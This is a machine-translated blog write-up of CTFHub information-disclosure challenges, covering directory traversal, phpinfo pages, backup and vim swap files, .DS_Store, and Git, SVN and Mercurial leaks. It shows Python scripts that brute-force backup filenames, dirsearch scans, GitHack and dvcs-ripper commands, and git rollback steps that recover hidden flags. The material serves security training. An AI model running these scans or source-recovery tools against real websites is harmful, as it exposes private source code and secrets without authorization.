当前位置:网站首页>Web -- Information Disclosure
Web -- Information Disclosure
2022-06-23 09:27:00 【K00sec】
Information leakage
### Directory traversal
Open topic , Click start to find flag, It was found that it entered another directory .

Try to click a few directories , It is found that there is another layer of directory below , But it's easy to find the problem .


Every There is also a second level under the first level directory , All are 1,2,3,4, If you look one by one , Are you looking for something , At this time, the role of script boy comes out .
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
url = 'http://challenge-501db503a22a8291.sandbox.ctfhub.com:10800/flag_in_here/'
for x in range(1,5):
for i in range(1,5):
re = requests.get(url + ('%d/%d' % (x, i)))
print(f'payload:{
re.url}')
print(f' Return length :{
len(re.text)}\n')
Find the length of the returned data , The longer the length, the more content is returned .


PHPINFO
phpinfo() yes php Environment configuration information page , It indicates the version information of the current environment 、 Open modules and other sensitive information .
Top bar php Version information for

php Current system environment information , Include Operating system information 、

You can find it by looking at it bit by bit flag 了 , Of course, if it is aimed at flag Come straight ctrl + f Well

Backup file leak
Website source code leakage
Turn on the target , Direct use dirsearch Sweep it .
root*on30ay/tools/dirsearch(master*)» python3 dirsearch.py -u http://challenge-6460870a1eaf48fc.sandbox.ctfhub.com:10800/ -e tar,zip,tar.gz,rar -w ./db/bakfile_self.txt
Missing required dependencies to run.
Do you want dirsearch to automatically install them? [Y/n] y
Installing required dependencies...
_|. _ _ _ _ _ _|_ v0.4.2.4
(_||| _) (/_(_|| (_| )
Extensions: tar, zip, tar.gz, rar | HTTP method: GET | Threads: 25 | Wordlist size: 42
Output File: /home/on30ay/tools/dirsearch/reports/challenge-6460870a1eaf48fc.sandbox.ctfhub.com_10800/__22-05-20_17-45-38.txt
Target: http://challenge-6460870a1eaf48fc.sandbox.ctfhub.com:10800/
[17:45:38] Starting:
[17:45:39] 200 - 1KB - /www.zip # The scanned file
[17:45:39] 503 - 605B - /back.bak
[17:45:39] 503 - 605B - /wwwroot.bakup
[17:45:39] 503 - 605B - /temp.tar.gz
[17:45:39] 503 - 605B - /wwwroot.zip
[17:45:39] 503 - 605B - /temp.rar
Provide the dictionary and code used in this scan
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
url = 'http://challenge-6460870a1eaf48fc.sandbox.ctfhub.com:10800/'
filename_list = ['www', 'web', 'website', 'backup', 'back', 'wwwroot', 'temp']
fileexe_list = ['tar', 'tar.gz', 'zip', 'rar', 'bak', 'bakup']
for name in filename_list:
for exe in fileexe_list:
payload = (url + '/%s.%s') % (name, exe)
re = requests.get(payload)
if re.status_code == 200:
print(' There are backup files url:%s' % payload)
continue

Download the source code , To find the Found not found flag

Final visit txt The file name gets flag

bak file
look for index.php Source code , Still the same , Scan the source code

If it's not a complicated backup file dirsearch It's still very powerful
python3 dirsearch.py -u http://challenge-1a178c346247e62e.sandbox.ctfhub.com:10800/ -e tar,zip,tar.gz,rar -x 503

Get flag

vim cache
A symbolic cut

Although I didn't sweep it out , But you can see It exists in dictionaries , I don't know why I didn't sweep it out , But I downloaded it manually

Although the opening is also a pile of garbled code , But it doesn't matter Still have flag Of , Normal should be placed in linux Recover from .

Use vim Resume reading swp The contents of the document .
$ vim -r .index.php.swp

.DS_Store
.DS_Store yes Mac OS A hidden file that saves the custom properties of a folder . adopt .DS_Store You can know the list of all the files in this directory .
Download it and see , Finally, we can see that txt file , It is estimated that the apple can be seen normally .


Visit this txt file

Git leak
log
Download tool GitHack, Use GitHack Clone source code .

By default, the cloned source code is in dist/domain.com/ Next
[email protected]:~/tools/GitHack_Bug$ cd dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800/ # Enter the cloned website directory
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$
ll
total 20
drwxr-xr-x 3 on30ay on30ay 4096 May 22 10:35 ./
drwxr-xr-x 4 on30ay on30ay 4096 May 22 10:35 ../
drwxr-xr-x 8 on30ay on30ay 4096 May 22 10:35 .git/
-rw-r--r-- 1 on30ay on30ay 494 May 22 10:35 50x.html
-rw-r--r-- 1 on30ay on30ay 143 May 22 10:35 index.html
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$
cd .git/ # Get into .git Under the table of contents
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800/.git$ ls
COMMIT_EDITMSG ORIG_HEAD config hooks info objects
HEAD branches description index logs refs
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800/.git$ git log # View modification history
commit c064b3814d7cfb62f1d70681b3561dc919c7e088 (HEAD -> master)
Author: CTFHub <[email protected]>
Date: Sun May 22 01:57:20 2022 +0000
remove flag # Deleted flag
commit f2ac6a8a5a2077a55b20c094d6e150212583d5f2
Author: CTFHub <[email protected]>
Date: Sun May 22 01:57:20 2022 +0000
add flag # Added a flag
commit db166fa8eec351179df0977922f0dd6cc58cc8cf
Author: CTFHub <[email protected]>
Date: Sun May 22 01:57:20 2022 +0000
init
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800/.git$ cd .. # Return to the previous directory
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$ git reset --hard f2ac6a8 # Rollback to the corresponding version
HEAD is now at f2ac6a8 add flag
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$ ls # See that a file has been recovered
174342731420349.txt 50x.html index.html
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$ cat 174342731420349.txt # Check it out flag
[email protected]:~/tools/GitHack_Bug/dist/challenge-e84bf7331a96c5ee.sandbox.ctfhub.com_10800$ cat 174342731420349.txt
ctfhub{
1c66b2c7914c6c6f4d128002}
Stash
This is a git Cached learning process , Or use tools to clone the source code first .

Enter into .git Under the table of contents .
[email protected]:~/tools/GitHack_Bug$ cd dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800/.git/
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800/.git$ ll
total 56
drwxr-xr-x 8 on30ay on30ay 4096 May 22 11:25 ./
drwxr-xr-x 3 on30ay on30ay 4096 May 22 11:25 ../
-rw-r--r-- 1 on30ay on30ay 12 May 22 11:25 COMMIT_EDITMSG
-rw-r--r-- 1 on30ay on30ay 23 May 22 11:25 HEAD
-rw-r--r-- 1 on30ay on30ay 41 May 22 11:25 ORIG_HEAD
drwxr-xr-x 2 on30ay on30ay 4096 May 22 11:25 branches/
-rw-r--r-- 1 on30ay on30ay 92 May 22 11:25 config
-rw-r--r-- 1 on30ay on30ay 73 May 22 11:25 description
drwxr-xr-x 2 on30ay on30ay 4096 May 22 11:25 hooks/
-rw-r--r-- 1 on30ay on30ay 217 May 22 11:25 index
drwxr-xr-x 2 on30ay on30ay 4096 May 22 11:25 info/
drwxr-xr-x 3 on30ay on30ay 4096 May 22 11:25 logs/
drwxr-xr-x 16 on30ay on30ay 4096 May 22 11:25 objects/
drwxr-xr-x 5 on30ay on30ay 4096 May 22 11:25 refs/
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800/.git$ git log --pretty=oneline
0bd686ee93d24317c48d1d420d35ac3bfb5726e0 (HEAD -> master) remove flag # Last modification record
a15e4ba19b5815c316996b1b7f7f6ccf20e50c55 add flag
33647c0dbde87bff4c6c38ef5599f42dd131fcb4 init
You can see that... Has been added in the record flag , adopt git The command rolls back to the previous version .
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800/.git$ cd ..
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ git reset --hard a15e4ba19b58
HEAD is now at a15e4ba add flag
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ ls
1590169501646.txt 50x.html index.html
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ cat 1590169501646.txt
where is flag
It is found that there is no... After rollback flag, Check it out. git stash pop
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ git stash pop
CONFLICT (modify/delete): 1590169501646.txt deleted in Updated upstream and modified in Stashed changes. Version Stashed changes of 1590169501646.txt left in tree.
The stash entry is kept in case you need it again.
# There is a deleted file , Check it out. git log
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ git log
commit 0bd686ee93d24317c48d1d420d35ac3bfb5726e0 (HEAD -> master)
Author: CTFHub <[email protected]>
Date: Sun May 22 03:10:59 2022 +0000
remove flag
commit a15e4ba19b5815c316996b1b7f7f6ccf20e50c55
Author: CTFHub <[email protected]>
Date: Sun May 22 03:10:59 2022 +0000
add flag
commit 33647c0dbde87bff4c6c38ef5599f42dd131fcb4
Author: CTFHub <[email protected]>
Date: Sun May 22 03:10:59 2022 +0000
init
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ git reset --hard a15e4ba19b58 # Roll back to version
HEAD is now at a15e4ba add flag
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ ls
1590169501646.txt 50x.html index.html
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ git stash pop # View uncommitted cache
On branch master
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: 1590169501646.txt
no changes added to commit (use "git add" and/or "git commit -a")
Dropped refs/[email protected]{
0} (5343cf0653958640b9d75f344a50f28fb1dd9c66)
[email protected]:~/tools/GitHack_Bug/dist/challenge-0c746a1b5778fb28.sandbox.ctfhub.com_10800$ cat 1590169501646.txt
ctfhub{
c7ec6e393fb7747d8d31befe}
Index
use GitHack After cloning , Ha , There is ?

svn leak
SVN It's a Open source Version control system , By adopting the efficient management of branch management system , In short, it is used for multiple people to jointly develop the same project , Share resources , Achieve the ultimate centralized management .SVN Leakage is in the process of developer development , Use SVN In the process of managing local code , Use command svn checkout A hidden folder will be automatically generated .svn , among Contains important source code information . If the publisher of the website doesn't pay attention, it will .svn As the root directory of the website, this important hidden directory will be exposed in the Internet . If someone gets this directory , According to the files in the directory and other important information , Find out the structure of the website . utilize .svn Leakage of , You can get the source code version of the website and other information .
svn 1.6 The previous version will be in the project A... Is generated under each folder .svn Catalog , Contains backup information for all files , The file named .svn/text-base/ file name .svn-base .
svn 1.7 Later versions Only one will be generated in the root directory of the project .svn Hide directory , stay pristine The directory contains backup information for all files .
Visit the range address , Tips flag In the old source code

utilize an instrument , scanning svn Catalog , Restore the source code .
# Tool installation
git clone https://github.com/kost/dvcs-ripper.git
# Installation dependency
sudo apt-get install perl libio-socket-ssl-perl libdbd-sqlite3-perl libclass-dbi-perl libio-all-lwp-perl -y
# Tool use
[email protected]:~/tools/dvcs-ripper$ ./rip-svn.pl -h
DVCS-Ripper: rip-svn.pl. Copyright (C) Kost. Distributed under GPL.
Usage: ./rip-svn.pl [options] -u [svnurl]
-c perform 'checkout' on end (default)
-b <s> Use branch <s> (default: trunk)
-a <s> Use agent <s> (default: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:10.0.2) Gecko/20100101 Firefox/10.0.2)
-s ignore SSL certification verification
-v verbose (-vv will be more verbose)
Example: ./rip-svn.pl -v -u http://www.example.com/.svn/
Example: ./rip-svn.pl # with url and options in /home/on30ay/.rip-svn
Use ctfhub Tools provided dvcs-ripper Restore svn Source code in .
[email protected]:~/tools/dvcs-ripper$ ./rip-svn.pl -v -u http://challenge-de1df6a8e1abcfaa.sandbox.ctfhub.com:10800/.svn
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
[email protected]:~/tools/dvcs-ripper$ ls -a
. .. .git .gitignore .svn LICENSE README.md hg-decode.pl rip-bzr.pl rip-cvs.pl rip-git.pl rip-hg.pl rip-svn.pl
[email protected]:~/tools/dvcs-ripper$ cd .svn/
[email protected]:~/tools/dvcs-ripper/.svn$ ls
entries format pristine text-base tmp wc.db
[email protected]:~/tools/dvcs-ripper/.svn$ cd pristine/
[email protected]:~/tools/dvcs-ripper/.svn/pristine$ ls
bf fb
[email protected]:~/tools/dvcs-ripper/.svn/pristine$ cd bf/
[email protected]:~/tools/dvcs-ripper/.svn/pristine/bf$ ls
bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
[email protected]:~/tools/dvcs-ripper/.svn/pristine/bf$ cat bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
<html>
<head>
<meta charset="UTF-8" />
<title>CTFHub Information disclosure SVN</title>
</head>
<body>
<h1> Information disclosure - Subversion</h1>
<br/>
<p>Flag In the source code of the old version of the server </p>
</body>
</html>[email protected]:~/tools/dvcs-ripper/.svn/pristine/bf$ cd ..
[email protected]:~/tools/dvcs-ripper/.svn/pristine$ ls
bf fb
[email protected]:~/tools/dvcs-ripper/.svn/pristine$ cd fb/
[email protected]:~/tools/dvcs-ripper/.svn/pristine/fb$ ls
fb67951d9255bf5816821ff085f97b12e0d5696a.svn-base
[email protected]:~/tools/dvcs-ripper/.svn/pristine/fb$ cat fb67951d9255bf5816821ff085f97b12e0d5696a.svn-base
ctfhub{
bf4138074bc50321301a52a7}
Reference article :
Hg leak
Mercurial It's a lightweight distributed version control system , use Python Language implementation , Easy to learn and use , Extensibility is strong . Compared with traditional version control .
Use
hg initWill be generated by default .hg Directory file , The same is the use of dvcs-ripper Use tools .
[email protected]:~/tools/dvcs-ripper$ ./rip-hg.pl -v -u http://challenge-bd6c0340351945de.sandbox.ctfhub.com:10800/.hg
[i] Downloading hg files from http://challenge-bd6c0340351945de.sandbox.ctfhub.com:10800/.hg
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at ./rip-hg.pl line 140.
[email protected]:~/tools/dvcs-ripper$ ll -a
total 104
drwxr-xr-x 5 on30ay on30ay 4096 Jun 1 15:06 ./
drwxr-xr-x 21 on30ay on30ay 4096 Jun 1 14:39 ../
drwxr-xr-x 8 on30ay on30ay 4096 Jun 1 14:39 .git/
-rw-r--r-- 1 on30ay on30ay 149 Jun 1 14:39 .gitignore
drwxr-xr-x 3 on30ay on30ay 4096 Jun 1 15:09 .hg/
drwxr-xr-x 5 on30ay on30ay 4096 Jun 1 14:48 .svn/
-rw-r--r-- 1 on30ay on30ay 18027 Jun 1 14:39 LICENSE
-rw-r--r-- 1 on30ay on30ay 5597 Jun 1 14:39 README.md
-rw-r--r-- 1 on30ay on30ay 3855 Jun 1 14:39 hg-decode.pl
-rwxr-xr-x 1 on30ay on30ay 6401 Jun 1 14:39 rip-bzr.pl*
-rwxr-xr-x 1 on30ay on30ay 4717 Jun 1 14:39 rip-cvs.pl*
-rwxr-xr-x 1 on30ay on30ay 15114 Jun 1 14:39 rip-git.pl*
-rwxr-xr-x 1 on30ay on30ay 6102 Jun 1 14:39 rip-hg.pl*
-rwxr-xr-x 1 on30ay on30ay 6157 Jun 1 14:39 rip-svn.pl*
[email protected]:~/tools/dvcs-ripper$ cd .hg/
[email protected]:~/tools/dvcs-ripper/.hg$ ls
00changelog.i dirstate last-message.txt requires store undo.branch undo.desc undo.dirstate
[email protected]:~/tools/dvcs-ripper/.hg$ cat requires
dotencode
fncache
generaldelta
revlogv1
sparserevlog
store
[email protected]:~/tools/dvcs-ripper/.hg$ cat last-message.txt
add [email protected]:~/tools/dvcs-ripper/.hg$ cat dirstate
��Wu�Ur����VPT�n���^c50x.htmln��
^K�*
index.htmln��!b��flag_437517074.txt
[email protected]:~/tools/dvcs-ripper/.hg$

Some files were found using the tool , Look at these files , Found a flag_xxxx.txt The file is in the web directory . Access file found flag
边栏推荐
- Learn SCI thesis drawing skills (E)
- Implementation of s5p4418 bare metal programming (replace 2ndboot)
- Redis学习笔记—redis-cli详解
- Quartz Crystal Drive Level Calculation
- Custom tag - JSP tag Foundation
- [MRCTF2020]Ez_ bypass
- 基于mediapipe的手势数字识别
- ARM处理器与51单片机程序编写的区别
- Redis learning notes - client communication protocol resp
- Combination sum II of leetcode topic analysis
猜你喜欢
随机推荐
Wechat applet: click the button to switch frequently, overlap the custom markers, but the value does not change
也无风雨也无晴
How to use "tomato working method" in flowus, notation and other note taking software?
@Response
[MRCTF2020]Ez_bypass
Redis学习笔记—地理信息定位(GEO)
4sum of leetcode topic analysis
Custom tags - JSP tag enhancements
RGB与CMYK颜色模式
RBtree
Leetcode topic analysis contains duplicate III
线性表(LinkList)的链式表示和实现----线性结构
Learn SCI thesis drawing skills (E)
[GXYCTF2019]BabySQli
AI: the Elephant in Room
Correspondence between three-tier architecture and SSM
Redis学习笔记—Pipeline
Redis learning notes - redis cli explanation
Aiming at the overseas pet market, "grasshand" has developed an intelligent tracking product independent of mobile phones | early project
36 krypton launched | cloud native database company "tuoshupai" completed a new round of strategic financing, and the valuation has reached the level of quasi Unicorn



![[极客大挑战 2019]HardSQL](/img/73/ebfb410296b8e950c9ac0cf00adc17.png)


![[ciscn2019 North China Day2 web1]hack world](/img/bf/51a24fd2f9f0e13dcd821b327b5a00.png)


